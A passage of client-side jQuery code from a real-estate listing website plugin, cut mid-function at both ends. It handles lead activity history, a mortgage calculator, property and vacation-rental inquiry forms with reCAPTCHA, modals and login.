								//lead_listing_views_html.push('<button class="ms-save"><span>save</span></button>');
								//lead_listing_views_html.push('<button class="ms-delete"><span>Delete</span></button>');
								//lead_listing_views_html.push('</div>');
								lead_listing_views_html.push('<a href="'+__flex_g_settings.propertyDetailPermalink+'/'+lead_listing_views[i].slug+'" target="_blank" class="ms-history-menu-link">'+lead_listing_views[i].address_short + ' ' +  lead_listing_views[i].address_large +'</a>');
								lead_listing_views_html.push('</div>');
							}

							jQuery("#_ib_lead_activity_rows").html(lead_listing_views_html.join(""));
						}

						// build pagination
						if (response.lead_info.hasOwnProperty('listing_views_pagination')) {
							if (response.lead_info.listing_views_pagination.total_pages > 1) {
								var lead_listing_views_paging = [];

								if (response.lead_info.listing_views_pagination.has_prev_page) {
									lead_listing_views_paging.push('<a role="button" class="ib-pagprev ib-paggo" data-page="'+(response.lead_info.listing_views_pagination.current_page - 1 )+'"></a>');
								}

								lead_listing_views_paging.push('<div class="ib-paglinks">');

								var lead_listing_views_page_range = response.lead_info.listing_views_pagination.page_range_links;

								for (var i = 0, l =  lead_listing_views_page_range.length; i < l; i++) {
									if (lead_listing_views_page_range[i] == response.lead_info.listing_views_pagination.current_page) {
										lead_listing_views_paging.push('<a role="button" class="ib-plitem ib-plitem-active" data-page="'+lead_listing_views_page_range[i]+'">'+lead_listing_views_page_range[i]+'</a>');
									} else {
										lead_listing_views_paging.push('<a role="button" class="ib-plitem" data-page="'+lead_listing_views_page_range[i]+'">'+lead_listing_views_page_range[i]+'</a>');
									}
								}

								lead_listing_views_paging.push('</div>');

								if (response.lead_info.listing_views_pagination.has_next_page) {
									lead_listing_views_paging.push('<a role="button" class="ib-pagnext ib-paggo" data-page="'+(response.lead_info.listing_views_pagination.current_page + 1 )+'"></a>');
								}

								jQuery("#_ib_lead_activity_pagination").html('<div class="ms-history-menu-wrapper-pagination">'+lead_listing_views_paging.join("")+'</div>');
							}
					}
					}
				});
			}
		}

		jQuery(document).on("click", ".ib-lead-hide-bubble-exp", function (event) {
			event.stopPropagation();
			event.preventDefault();

			jQuery.ajax({
				url :__flex_g_settings.hideTooltipLeadEndpoint,
				method: "POST",
				data: {
					access_token: __flex_g_settings.accessToken,
					flex_credentials: Cookies.get("ib_lead_token")
				},
				dataType: "json",
				success: function(response) {
					console.log(response)
				}
			});
		});
	}
});

/** The end */

if ("undefined" !== typeof IB_PAGE_PROPERTY_DETAIL) {
	if ("yes" === __flex_g_settings.anonymous) {
		if ("undefined" !== typeof IB_PAGE_PROPERTY_DETAIL_MLS_NUMBER) {
			console.log(IB_PAGE_PROPERTY_DETAIL_MLS_NUMBER);
			var _ib_user_listing_views = JSON.parse(Cookies.get("_ib_user_listing_views"));

			if (-1 === jQuery.inArray(IB_PAGE_PROPERTY_DETAIL_MLS_NUMBER, _ib_user_listing_views)) {
					_ib_user_listing_views.push(IB_PAGE_PROPERTY_DETAIL_MLS_NUMBER);
					Cookies.set("_ib_user_listing_views", JSON.stringify(_ib_user_listing_views));
			}
		}
	}

	if (IB_HAS_LEFT_CLICKS) {
		if (false === (window.parent != window)) {
			// not in a iframe
			if ("yes" === __flex_g_settings.anonymous) {
				// var IB_CURRENT_LEFT_CLICKS = parseInt(Cookies.get("_ib_left_click_force_registration"), 10);
				// Cookies.set("_ib_left_click_force_registration", IB_CURRENT_LEFT_CLICKS + 1);

				// var IB_CURRENT_LEFT_CLICKS = (parseInt(Cookies.get("_ib_left_click_force_registration"), 10) - 1);
				// Cookies.set("_ib_left_click_force_registration", IB_CURRENT_LEFT_CLICKS);
			}
		}
	}
}

function idx_auto_save_building(lead_data){
					//force registration for building
					if ( 
								(__flex_g_settings.hasOwnProperty("force_registration")) && (1 == __flex_g_settings.force_registration) ||
								(typeof(idxboost_force_registration) != "undefined" && idxboost_force_registration != false )
							) {
						if(typeof(idxboostCollecBuil) !== 'undefined' && idxboostCollecBuil.hasOwnProperty("success") && idxboostCollecBuil.success != false){
							var search_count=0;
							var name_alert='';
							var query_filter='';

							if (document.location.hash=='#!for-rent'){
								search_count=idxboostCollecBuil.payload.properties.rent.count;
								name_alert=$('.idx_name_building').val()+' for rent';
								query_filter=idxboostCollecBuil.payload.filter_query+' and is_rental=1 ';
							}else{
								search_count=idxboostCollecBuil.payload.properties.sale.count;
								name_alert=$('.idx_name_building').val()+' for sale';
								query_filter=idxboostCollecBuil.payload.filter_query+' and is_rental=0 ';
							}

							var search_url = location.href;
							if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
								var search_url = initial_href;
							}

							$.ajax({
									type: "POST",
									url: __flex_g_settings.ajaxUrl,
									data: {
										action: "track_force_registration_building",
										board_id: __flex_g_settings.boardId,
										query_generate: query_filter,
										search_count:search_count,
										search_name:name_alert,
										lead_name:lead_data.first_name,
										lead_lastname:lead_data.last_name,
										lead_email:lead_data.email,                 
										search_url:search_url
									},
								success: function(response) {
										//console.log(response);
									}
							});                                
						}
					}
					//force registration for building
}
	
//Pusher.logToConsole = true;
// var socket;
// var channel;

var fullSlider;

		var style_map=[];

		if(style_map_idxboost != undefined && style_map_idxboost != '') {
			style_map=JSON.parse(style_map_idxboost);
		}   
		
// socket = new Pusher(__flex_g_settings.pusher.app_key, {
// 	cluster: __flex_g_settings.pusher.app_cluster,
// 	encrypted: true,
// 	authEndpoint: __flex_g_settings.socketAuthUrl + "?ib_lead_token=" + Cookies.get("ib_lead_token")
// });
//
// if ("undefined" !== typeof Cookies.get("ib_lead_token")) {
// 	socket.subscribe(__flex_g_settings.pusher.presence_channel);
// }

// socket.subscribe(__flex_g_settings.pusher.presence_channel);

// llamar cuando se suscribe login, register
// channel = socket.subscribe(__flex_g_settings.pusher.presence_channel);

/*------------------------------------------------------------------------------------------*/
/* Funcion que lanza el modal para casos especiales
/*------------------------------------------------------------------------------------------*/
function active_modal($modal) {
	if ($modal.hasClass('active_modal')) {
		jQuery('.overlay_modal').removeClass('active_modal');
		// jQuery("html, body").animate({
		//   scrollTop: 0
		// }, 1500);
	} else {
		$modal.addClass('active_modal');
		$modal.find('form').find('input').eq(0).focus();
		jQuery('html').addClass('modal_mobile');
	}
	close_modal($modal);
}

function close_modal($obj) {
	var $this = $obj.find('.close');
	$this.click(function () {
		var $modal = $this.closest('.active_modal');
		$modal.removeClass('active_modal');
		jQuery('html').removeClass('modal_mobile');
	});
}

/*------------------------------------------------------------------------------------------*/
/* Calculadora: Formateando resultados con comas (",")
/*------------------------------------------------------------------------------------------*/
function numberWithCommas(x) {
	return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
}

/*------------------------------------------------------------------------------------------*/
/* Calculadora: Calulando el precio a mostrar
/*------------------------------------------------------------------------------------------*/
function validate_price(evt) {
	var theEvent = evt || window.event;
	var key = theEvent.keyCode || theEvent.which;
	key = String.fromCharCode(key);
	var regex = /[0-9]|\./;
	if (!regex.test(key)) {
		theEvent.returnValue = false;
		if (theEvent.preventDefault) theEvent.preventDefault();
	}
}

(function ($) {
	/*------------------------------------------------------------------------------------------*/
	/* Inicializando: Calculadora
	/*------------------------------------------------------------------------------------------*/
	$.fn.calculatemortgage = function () {
		$('#submit-mortgage').addClass('loading');

		var price = $(".ib-price-calculator").attr("data-price");
        var percent = $("#down_payment_txt").val();
        var year = $("#term_txt").val();
         var interest = $("#interest_rate_txt").val();

	    price = price.replace(/[^\d]/g, "");
	    percent = parseFloat(percent);
	    year = year.replace(/[^\d]/g, "");
	    interest = parseFloat(interest);

	    var month_factor = 0;
	    var month_term = year * 12;
	    var down_payment = price * (percent / 100);
	    
	    interest = interest / 100;
	    
	    var month_interest = interest / 12;
	    
	    var financing_price = price - down_payment;
	    var base_rate = 1 + month_interest;
	    var denominator = base_rate;
	    
	    for (var i = 0; i < (year * 12); i++) {
	      month_factor += (1 / denominator);
	      denominator *= base_rate;
	    }
	    
	    var month_payment = financing_price / month_factor;
	    var pmi_per_month = 0;
	    
	    if (percent < 20) {
	      pmi_per_month = 55 * (financing_price / 100000);
	    }
	    
	    var total_monthly = month_payment + pmi_per_month;
	    
	    $(".ib-price-calculator").text("$" + (total_monthly).toFixed(2) +"/mo");
	    $('.js-est-payment').text('$' + (total_monthly).toFixed(2) );


/*
		$.ajax({
			url: __flex_g_settings.ajaxUrl,
			type: "POST",
			data: {
				'action': 'dgt_mortgage_calculator',
				purchase_price: $('.purchase_price_txt').val().replace(/,/g, '').replace(/\./g, '').replace('$', ''),
				down_payment: $('.down_payment_txt').val(),
				year_term: $('.term_txt').val(),
				interest_rate: $('.interest_rate_txt').val()
			},
			dataType: "json",
			success: function (response) {
				$('#submit-mortgage').removeClass('loading');
				$('.mortgage_mount_txt').text('$' + response.mortgage);
				$('.down_paymentamount_txt').text('$' + response.down_payment);
				$('.mortgage_amount_txt').text('$' + response.total_monthly);
				$('.js-est-payment').text('$' + response.total_monthly);
			},
			error: function (xhr, ajaxOptions, thrownError) {
				alert(thrownError);
			}
		})
		*/
	};

	$(function () {
		/*------------------------------------------------------------------------------------------*/
		/* Calculadora eventos y funciones
		/*------------------------------------------------------------------------------------------*/
		$('#form-calculator').submit(function (e) {
			e.preventDefault();
			$(this).calculatemortgage();
		});

		$(document).on('click', '#calculator-mortgage', function (e) {
			e.preventDefault();
			var curr_price = $("#calculator-mortgage").data("price");
			$(".purchase_price_txt").val(curr_price);
			$('.mortgage_mount_txt').text('$0');
			$('.down_paymentamount_txt').text('$0');
			$('.mortgage_amount_txt').text('$0');
			$('#form-calculator').trigger('submit');
		});

		$('.purchase_price_txt').focusout(function (event) {
			$(this).val($(this).val().replace(/,/g, '').replace(/\./g, ''));
			$(this).val(numberWithCommas($('.purchase_price_txt').val()));
		});

		$(document).on("submit", "#flex-idx-property-form", function (event) {
			// $("#flex-idx-property-form").on("submit", function(event) {
			event.stopPropagation();
			event.preventDefault();

			var _self = $(this);

			//VALIDACION DEL CAMPO TELEFONO
			var idCodeInput = _self.attr("data-id");
			if (iti[idCodeInput].isValidNumber()) {

				_self.find("input[type='tel']").removeClass("ms-input-error");
				_self.find(".ms-validation-text").empty();

				if (__flex_g_settings.hasOwnProperty("has_enterprise_recaptcha")) { // enterprise recaptcha
					if ("1" == __flex_g_settings.has_enterprise_recaptcha) {
							// pending...
					} else { // regular recaptcha
							grecaptcha.ready(function() {
									grecaptcha
									.execute(__flex_g_settings.google_recaptcha_public_key, { action: 'property_inquiry' })
									.then(function(token) {
											_self.prepend('<input type="hidden" name="recaptcha_response" value="'+token+'">');

											$.ajax({
												url: __flex_g_settings.ajaxUrl,
												method: "POST",
												data: _self.serialize(),
												dataType: "json",
												success: function (data) {
													$('#modal_properties_send .body_md .ico_ok').text(word_translate.email_sent);
													active_modal($('#modal_properties_send'));
													setTimeout(function () {
														$('#modal_properties_send').find('.close').click();
													}, 2000);
												}
											});
									});
							});
					}
				} else { // regular recaptcha
						grecaptcha.ready(function() {
								grecaptcha
								.execute(__flex_g_settings.google_recaptcha_public_key, { action: 'property_inquiry' })
								.then(function(token) {
										_self.prepend('<input type="hidden" name="recaptcha_response" value="'+token+'">');

										$.ajax({
											url: __flex_g_settings.ajaxUrl,
											method: "POST",
											data: _self.serialize(),
											dataType: "json",
											success: function (data) {
												$('#modal_properties_send .body_md .ico_ok').text(word_translate.email_sent);
												active_modal($('#modal_properties_send'));
												setTimeout(function () {
													$('#modal_properties_send').find('.close').click();
												}, 2000);
											}
										});
								});
						});
				}

			}else{

				_self.find("input[type='tel']").addClass("ms-input-error");
				_self.find(".ms-validation-text").html("<span>"+word_translate.enter_a_valid_phone_number+"</span>");
				
			}

			// $.ajax({
			//   url: __flex_g_settings.ajaxUrl,
			//   method: "POST",
			//   data: _self.serialize(),
			//   dataType: "json",
			//   success: function (data) {
			//     //data.message
			//     $('#modal_properties_send .body_md .ico_ok').text(word_translate.email_sent);
			//     active_modal($('#modal_properties_send'));
			//     setTimeout(function () {
			//       $('#modal_properties_send').find('.close').click();
			//     }, 2000);
			//   }
			// });
		});


		$(document).on("submit", "#flex-idx-property-form-rental", function (event) {
			// $("#flex-idx-property-form").on("submit", function(event) {
			event.stopPropagation();
			event.preventDefault();
		
			var _self = $(this);
			
			var message = jQuery(this).find("input[name='message']:eq(0)").val();
			var comments = jQuery(this).find("textarea[name='comments']").val();
			var sleep = jQuery(this).find("input[name='sleep']:eq(0)").val();
			var rental_stay = jQuery(this).find("input[name='rental_stay']:eq(0)").val();

			var address_short = jQuery(this).find("input[name='address_short']:eq(0)").val();
			var address_large = jQuery(this).find("input[name='address_large']:eq(0)").val();
			var bed = jQuery(this).find("input[name='bed']:eq(0)").val();
			var bath = jQuery(this).find("input[name='bath']:eq(0)").val();
			var mls_num = jQuery(this).find("input[name='mls_num']:eq(0)").val();
			var price = jQuery(this).find("input[name='price']:eq(0)").val();
			var first_name = jQuery(this).find("input[name='first_name']:eq(0)").val();
			var last_name = jQuery(this).find("input[name='last_name']:eq(0)").val();
			var email = jQuery(this).find("input[name='email']:eq(0)").val();
			var phone = jQuery(this).find("input[name='phone']:eq(0)").val();
			var permalink = jQuery(this).find("input[name='permalink']:eq(0)").val();
			var lead_credentials = jQuery(this).find("input[name='lead_credentials']:eq(0)").val();
			var office_code_send_email = jQuery(this).find("input[name='office_code_send_email']:eq(0)").val();
			
			
			var commentsd = comments;

			if(sleep){
					commentsd += "Sleeps: "+sleep+". ";
			}
			
			if(rental_stay){
					commentsd += "Rentals Stay: "+rental_stay+". ";
			}
			
		let dataParam = {
				"address_large": address_large,
				"address_short": address_short,
				"bath": bath,
				"bed": bed,
				"comments": commentsd,
				"email_address": email,
				"first_name": first_name,
				"last_name": last_name,
				"mls_num": mls_num,
				"permalink": permalink,
				"phone_number": phone,
				"price": price,
				"price_rate": price,
				"office_code_send_email" : office_code_send_email
		}

		var formData = new FormData();
		formData.append("access_token", __flex_g_settings.accessToken );
		formData.append("ib_tags", "Vacation Rentals");
		formData.append("is_vacation_rentals", 1 );
		formData.append("lead_credentials", lead_credentials );
		formData.append("data", JSON.stringify(dataParam) );
		

			jQuery(this).find( "[name='message']" ).val(commentsd);
			
			//VALIDACION DEL CAMPO TELEFONO
			var idCodeInput = _self.attr("data-id");
			if (iti[idCodeInput].isValidNumber()) {

				_self.find("input[type='tel']").removeClass("ms-input-error");
				_self.find(".ms-validation-text").empty();

				if (__flex_g_settings.hasOwnProperty("has_enterprise_recaptcha")) { // enterprise recaptcha
					if ("1" == __flex_g_settings.has_enterprise_recaptcha) {
							// pending...
					} else { // regular recaptcha
							grecaptcha.ready(function() {
									grecaptcha
									.execute(__flex_g_settings.google_recaptcha_public_key, { action: 'property_inquiry' })
									.then(function(token) {
											_self.prepend('<input type="hidden" name="recaptcha_response" value="'+token+'">');
											formData.append("recaptcha_response", token );
						
											$.ajax({
												url: __flex_g_settings.request_form_rentals,
												method: "POST",
												//data: _self.serialize(),
												async: false,
							processData: false,
							contentType: false,	                      
												data: formData,
												dataType: "json",
												success: function (data) {
													/*  $('#modal_properties_send .body_md .ico_ok').text(word_translate.email_sent);
													active_modal($('#modal_properties_send'));
													setTimeout(function () {
														$('#modal_properties_send').find('.close').click();
													}, 2000); */
							
							if(data.success){
								swal({
									title: 'Email Sent!',
									text: 'Your email was sent succesfully',
									type: 'success',
									timer: 2000,
									showConfirmButton: false,
									})
							}else{
								const td = data.error
										let formt = td.replaceAll('_', ' ').toLowerCase()
												formt = formt.charAt(0).toUpperCase() + formt.slice(1)
								swal({
									title: formt,
									text: data.message,
									type: 'error',
									timer: 2000,
									showConfirmButton: false,
									})
							}
							
												}
											});
									});
							});
					}
				} else { // regular recaptcha
						grecaptcha.ready(function() {
								grecaptcha
								.execute(__flex_g_settings.google_recaptcha_public_key, { action: 'property_inquiry' })
								.then(function(token) {
										_self.prepend('<input type="hidden" name="recaptcha_response" value="'+token+'">');
										formData.append("recaptcha_response", token );
						
										$.ajax({
											url: __flex_g_settings.request_form_rentals,
											method: "POST",
											//data: _self.serialize(),
												async: false,
							processData: false,
							contentType: false,	                      	                    
											data: formData,
											dataType: "json",
											success: function (data) {
												/*  $('#modal_properties_send .body_md .ico_ok').text(word_translate.email_sent);
												active_modal($('#modal_properties_send'));
												setTimeout(function () {
													$('#modal_properties_send').find('.close').click();
												}, 2000); */
							if(data.success){
							swal({
								title: 'Email Sent!',
								text: 'Your email was sent succesfully',
								type: 'success',
								timer: 2000,
								showConfirmButton: false,
								})
						}else{
							const td = data.error
									let formt = td.replaceAll('_', ' ').toLowerCase()
											formt = formt.charAt(0).toUpperCase() + formt.slice(1)
							swal({
								title: formt,
								text: data.message,
								type: 'error',
								timer: 2000,
								showConfirmButton: false,
								})
						}

											}
										});
								});
						});
				}

			}else{

				_self.find("input[type='tel']").addClass("ms-input-error");
				_self.find(".ms-validation-text").html("<span>"+word_translate.enter_a_valid_phone_number+"</span>");
				
			}


			// $.ajax({
			//   url: __flex_g_settings.ajaxUrl,
			//   method: "POST",
			//   data: _self.serialize(),
			//   dataType: "json",
			//   success: function (data) {
			//     //data.message
			//     $('#modal_properties_send .body_md .ico_ok').text(word_translate.email_sent);
			//     active_modal($('#modal_properties_send'));
			//     setTimeout(function () {
			//       $('#modal_properties_send').find('.close').click();
			//     }, 2000);
			//   }
			// });
		});
	    
		/*------------------------------------------------------------------------------------------*/
		/* Mostrar y cerrar modales
		/*------------------------------------------------------------------------------------------*/
		var $bodyHtml = $('html');
		$(document).on('click', '.overlay_modal_closer', function () {
			var idModal = $(this).attr('data-id');
			if ("1" == __flex_g_settings.force_registration) {
				$('#' + idModal).find('.close-modal').click();
				if ( __flex_g_settings.hasOwnProperty("force_registration_forced") && ("yes" == __flex_g_settings.force_registration_forced) ) {
					$(".ib-pbtnclose").click();
				}
				return;
			}

			if ($('button[data-id="modal_login"]:eq(0)').is(":hidden")) {
				$('#' + idModal).find('.close-modal').click();
				return;
			}

			var idModal = $(this).attr('data-id');
			var parentModal = $(this).attr('data-frame');
			$('#' + idModal).removeClass('active_modal');
			$bodyHtml.removeClass(parentModal);
			$('.content_md').removeClass('ms-hidden-extras');
		});

		// @todo check modal
		
		//CLOSE MODAL PARTE 1
    $(document).on('click', '.close-modal', function (event) {
      event.stopPropagation();

      var idModal = $(this).attr('data-id');
      var parentModal = $(this).attr('data-frame');
      $('#' + idModal).removeClass('active_modal');
      $bodyHtml.removeClass(parentModal);

      $('body').removeClass('only-mobile');
      $('.content_md').removeClass('ms-hidden-extras');

      if ("1" == __flex_g_settings.force_registration) {
        if ( __flex_g_settings.hasOwnProperty("force_registration_forced") && ("yes" == __flex_g_settings.force_registration_forced) ) {
          $(".ib-pbtnclose").click();
        }
        return;
      }

    });

    //CLOSE MODAL PARTE 2
    $('.modal_cm .close').click(function () {
      $('#modal_login, #overlay_modal, #modal_add_favorities, #modal_properties_send').removeClass('active_modal');

      if (typeof originalPositionY !== "undefined") {
        if (!$(".ib-modal-master.ib-mmpd").hasClass("ib-md-active")) {
          console.log('restoring to: ' + originalPositionY);
          window.scrollTo(0,originalPositionY);
        }
      }
    });


		$(document).on('click', '.show-modal', function () {
			var $idModal = $(this).attr('data-modal'); //Identificador del Modal a mostrar
			var $positionModal = $(this).attr('data-position'); //Posición en la que se encuentra el Modal
			var $modal = $('#' + $idModal);
			var $modalImg = $('#' + $idModal).find('.lazy-img').attr('data-src'); //Consultamos si existe una imagen para mostrar en el Modal
			if (typeof ($modalImg) != 'undefined') {
				$('#' + $idModal).find('.lazy-img').attr('src', $modalImg).removeAttr('data-src');
			}

			if ($modal.hasClass('active_modal')) {
				$('.overlay_modal').removeClass('active_modal');
			} else {
				$modal.addClass('active_modal');
				if ($positionModal == 0) {
					$bodyHtml.addClass('modal_fmobile');
				} else {
					$bodyHtml.addClass('modal_mobile');
				}
			}

			var mapImg = $("#min-map").attr("data-map-img");
			if (typeof (mapImg) != 'undefined') {
				$("#min-map").css("background-image", "url('" + mapImg + "')").removeAttr("data-map-img");
			}
		});

		/*==================================================*/
		/*=============== EMAIL TO A FRIEND ================*/
		/*==================================================*/
		$(document).on("click", ".showfriendEmail", function () {

			var imgProp = ""; var a = "";
			$("#mediaModal").html("");

			//RECUPERANDO VALORES DE CONSULTA
			var itemLg = $(this).attr("data-lg");
			var itemLt = $(this).attr("data-lt");
			var modalOrigin =  $(this).attr("data-origin");
			var mediaElement = $(this).attr("data-media");

			//RECUPERAMOS LOS TEXTOS
			var textBeds = $("#ib-email-to-friend").attr("data-text-beds");
			var textBath = $("#ib-email-to-friend").attr("data-text-bath");
			var textYear = $("#ib-email-to-friend").attr("data-text-year");
			var textCity = $("#ib-email-to-friend").attr("data-text-city");
			var textAddress = $("#ib-email-to-friend").attr("data-text-address");
			var textBedsFull = $("#ib-email-to-friend").attr("data-text-beds-full");
			
			//FORMATO DEL BLOQUE MEDIA (IMAGEN O MAPA)
			switch (mediaElement) {
				case 'ib-pva-photos':
					imgProp = $(this).parents("#full-main");
					
					if(imgProp.length){
						a = "full-main";
						$("#mediaModal").html(imgProp.find("#full-slider .gs-wrapper-content:first-child").html());
					}else{
						a = "modal-wrapper";
						imgProp = $(this).parents("#flex_idx_modal_wrapper");
						if(imgProp.length){
							$("#mediaModal").html(imgProp.find(".ib-modal-master .ib-property-detail .ib-pvslider .gs-item-slider:first-child").html());
						}else{
							a = "full-gallery";
							imgProp = $("#fullScreenModal");
							if(imgProp.length){
								$("#mediaModal").html(imgProp.find("#fullGalleryView .gs-wrapper-content:first-child").html());
							}
						}
					}
					break;
		
				case 'ib-pva-map':
					loadMapModal(itemLt,itemLg);
					break;
			}
		
			//FORMATO DE LA INFORMACION A MOSTRAR
			switch (modalOrigin) {
				case '1':
					//RECUPERAMOS LAS VARIABLES
					var itemPrice = $(this).attr("data-price");
					var itemBeds = $(this).attr("data-beds");
					var itemBaths = $(this).attr("data-baths");
					var itemSqft = $(this).attr("data-sqft");
					var itemAddress = $(this).attr("data-address");
		
					//GENERAMOS LA INFORMACION DE LA PROPIEDAD
					$("#msInfoPropertyModal").html(
						'<span class="ms-price-label"><span>'+itemPrice+'</span></span>'+
						'<span class="ms-bed-label"><span>'+itemBeds+'</span>&nbsp;'+textBeds+'</span>'+
						'<span class="ms-bath-label"><span>'+itemBaths+'</span>&nbsp;'+textBath+'</span>'+
						'<span class="ms-sqft-label"><span>'+itemSqft+'</span> Sqft</span>'+
						'<span class="ms-address-label"><span>'+itemAddress+'</span></span>'
					);

					$("#friend-comments").val($("#friend-comments").attr("data-comment")+" "+window.location.hostname+": "+itemAddress);
				break;
		
				case '2':
		
					//RECUPERAMOS LAS VARIABLES
					var itemName = $(this).attr("data-property");
					var itemBeds = $(this).attr("data-beds");
					var itemYear = $(this).attr("data-year");
					var itemCity = $(this).attr("data-city");
					var itemAddress = $(this).attr("data-address");
		
					//GENERAMOS LA INFORMACION DE LA PROPIEDAD
					$("#msInfoPropertyModal").html(
						'<span class="ms-price-label"><span>'+itemName+'</span></span>'+
						'<span class="ms-bed-label">'+textBedsFull+':&nbsp;<span>'+itemBeds+'</span></span>'+
						'<span class="ms-bed-label">'+textYear+':&nbsp;<span>'+itemYear+'</span></span>'+
						'<span class="ms-bed-label">'+textAddress+':&nbsp;<span>'+itemAddress+'</span></span>'+
						'<span class="ms-bed-label">'+textCity+':&nbsp;<span>'+itemCity+'</span></span>'
					);

					$("#friend-comments").val($("#friend-comments").attr("data-comment")+" "+window.location.hostname+": "+itemAddress);
				break;
			}
		});
		

		// handle socket auth
		/*
						if (__flex_g_settings.anonymous === 'yes') {
								if (localStorage.getItem('idxboost_credential')){
										var objectCredential=JSON.parse(localStorage.getItem('idxboost_credential'));
										if(objectCredential["user_name"].length>0 && objectCredential["user_pass"].length>0){
												Cookies.set('ib_lead_token', objectCredential['ib_lead_token'], { expires: 30 });
												window.location.reload(true);
										}
								}
						}
		*/
	 
		// if (__flex_g_settings.anonymous === 'no') {
			// socket = new Pusher(__flex_g_settings.pusher.app_key, {
			//   cluster: __flex_g_settings.pusher.app_cluster,
			//   encrypted: true,
			//   authEndpoint: __flex_g_settings.socketAuthUrl
			// });

			// channel = socket.subscribe(__flex_g_settings.pusher.presence_channel);

			// socket.connection.bind('connected', function() {
			//     console.dir(arguments);
			// });
			//
			// channel.bind('pusher:subscription_succeeded', function(members) {
			//     console.group('[pusher:subscription_succeeded]');
			//     console.dir(members);
			//     console.groupEnd('[pusher:subscription_succeeded]');
			// });
			//
			// channel.bind('pusher:member_added', function(member) {
			//     console.group('[pusher:member_added]');
			//     console.dir(member);
			//     console.groupEnd('[pusher:member_added]');
			// });
			//
			// channel.bind('pusher:member_removed', function(member) {
			//     console.group('[pusher:member_removed]');
			//     console.dir(member);
			//     console.groupEnd('[pusher:member_removed]');
			// });
			//
			// channel.bind('pusher:subscription_error', function(status) {
			//     console.group('[pusher:subscription_error]');
			//     console.dir(status);
			//     console.groupEnd('[pusher:subscription_error]');
			// });
		// }

		idxboostTypeIcon();

		// handle sign in
		$('#formLogin').on("submit", function (event) {
			event.preventDefault();

			var objectCredential = [];
			var _self = $(this);
			var formData = _self.serialize();
			var usernameCache = '',
				passwordCache = '';
			var seriaLogin = _self.serializeArray();
			var textmessage = '';

			$.ajax({
				url: __flex_g_settings.ajaxUrl,
				method: "POST",
				data: formData,
				dataType: "json",
				success: function (response) {
					if (response.success === true) {
						// console.dir(seriaLogin);
						if (__flex_g_settings.has_cms == "1") {
							jQuery("body").addClass("logged");
							jQuery(".js-login").addClass("ip-d-none");
						}

						if (typeof dataLayer !== "undefined") {
							dataLayer.push({ 'event': 'email_signin' });
						}

						var lead_token = response.lead_token;

						Cookies.set("_ib_left_click_force_registration", 0);
						//Cookies.set('ib_lead_token', lead_token, { expires: 30 });
						Cookies.set('ib_lead_token', lead_token);

						// if available history menu for lead
						if (jQuery("#ib-lead-history-menu-btn").length) {
							jQuery.ajax({
								url: __flex_g_settings.fetchLeadActivitiesEndpoint,
								method: "POST",
								data: {
									access_token: __flex_g_settings.accessToken,
									flex_credentials: Cookies.get("ib_lead_token")
								},
								dataType: "json",
								success: function (response) {
									if ("yes" === response.lead_info.show_help_tooltip) {
										jQuery("#ib-lead-history-tooltip-help").show();
									}

									jQuery("#ib-lead-history-menu-btn").show();

									// fill generated values
									var fill_first_letter_name_values = [];

									if (response.lead_info.first_name.length) {
										fill_first_letter_name_values.push(response.lead_info.first_name.charAt(0));
									}

									if (response.lead_info.last_name.length) {
										fill_first_letter_name_values.push(response.lead_info.last_name.charAt(0));
									}

									jQuery(".ib-lead-first-letter-name").html(fill_first_letter_name_values.join(""));

									if (response.lead_info.hasOwnProperty('photo_url') && response.lead_info.photo_url.length) {
										jQuery(".ib-lead-first-letter-name").css({
											'background-color': 'transparent',
											'background-image': 'url(' + response.lead_info.photo_url + ')',
											'background-repeat': 'no-repeat',
											'background-size': 'contain',
											'background-position': 'center center',
											'text-indent': '-9999px'
										});
									}

									jQuery(".ib-lead-fullname").html(response.lead_info.first_name + " " + response.lead_info.last_name);
									jQuery(".ib-lead-firstname").html("Hello " + response.lead_info.first_name + "!");

									jQuery(".ib-agent-fullname").html(response.agent_info.first_name + " " + response.agent_info.last_name);
									//jQuery(".ib-agent-phonenumber").html(response.agent_info.phone_number);
									jQuery(".ib-agent-phonenumber").attr("href", "tel:" + response.agent_info.phone_number.replace(/[^\d]/g, ""));
									jQuery(".ib-agent-emailaddress").attr("href", "mailto:" + response.agent_info.email_address);
									jQuery(".ib-agent-photo-thumbnail-wrapper").empty();
									jQuery(".ib-agent-photo-thumbnail-wrapper").append('<img src="' + response.agent_info.photo_url + '">');

									// fill activity lead
									jQuery("#_ib_lead_activity_rows").empty();
									jQuery("#_ib_lead_activity_pagination").empty();

									if (response.lead_info.listing_views.length) {
										var lead_listing_views = response.lead_info.listing_views;
										var lead_listing_views_html = [];

										for (var i = 0, l = lead_listing_views.length; i < l; i++) {
											lead_listing_views_html.push('<div class="ms-history-menu-item">');
											lead_listing_views_html.push('<div class="ms-history-menu-wrap-img">');
											lead_listing_views_html.push('<img src="' + lead_listing_views[i].thumbnail + '">');
											lead_listing_views_html.push('</div>');
											lead_listing_views_html.push('<div class="ms-history-menu-property-detail">');
											lead_listing_views_html.push('<h3 class="ms-history-menu-title">' + lead_listing_views[i].address_short + '</h3>');
											lead_listing_views_html.push('<h4 class="ms-history-menu-address">' + lead_listing_views[i].address_large + '</h4>');
											lead_listing_views_html.push('<h5 class="ms-history-menu-price">' + lead_listing_views[i].price + '</h5>');
											lead_listing_views_html.push('<div class="ms-history-menu-details">');
											lead_listing_views_html.push('<span>' + lead_listing_views[i].bed + ' Beds</span>');
											lead_listing_views_html.push('<span>' + lead_listing_views[i].bath + ' Baths</span>');
											lead_listing_views_html.push('<span>' + lead_listing_views[i].sqft + ' SqFt</span>');
											lead_listing_views_html.push('</div>');
											lead_listing_views_html.push('</div>');
											//console.log(lead_listing_views[i].mls_num);
											lead_listing_views_html.push('<div class="ms-history-menu-property-actions">');
											lead_listing_views_html.push('<button data-mls="' + lead_listing_views[i].mls_num + '" class="ib-la-hp ms-history-menu-delete"><span>Delete</span></button>');
											lead_listing_views_html.push('</div>');
											//lead_listing_views_html.push('<div class="ms-property-actions">');
											//lead_listing_views_html.push('<button class="ms-save"><span>save</span></button>');
											//lead_listing_views_html.push('<button class="ms-delete"><span>Delete</span></button>');
											//lead_listing_views_html.push('</div>');
											lead_listing_views_html.push('<a href="' + __flex_g_settings.propertyDetailPermalink + '/' + lead_listing_views[i].slug + '" target="_blank" class="ms-history-menu-link">' + lead_listing_views[i].address_short + ' ' + lead_listing_views[i].address_large + '</a>');
											lead_listing_views_html.push('</div>');
										}

										jQuery("#_ib_lead_activity_rows").html(lead_listing_views_html.join(""));
									}

									// build pagination
									if (response.lead_info.hasOwnProperty('listing_views_pagination')) {
